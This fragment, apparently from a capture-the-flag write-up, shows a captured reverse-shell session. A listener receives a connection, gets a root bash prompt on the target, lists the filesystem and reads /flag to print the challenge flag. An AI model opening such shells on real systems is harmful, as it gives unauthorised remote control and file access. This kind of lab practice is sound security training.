 Connection received on 117.21.200.166 36698
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@out:/# ls
ls
app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@out:/# cat /flag
cat /flag
flag{79ce15c5-5d32-4699-8035-fff66cf62544}
root@out:/#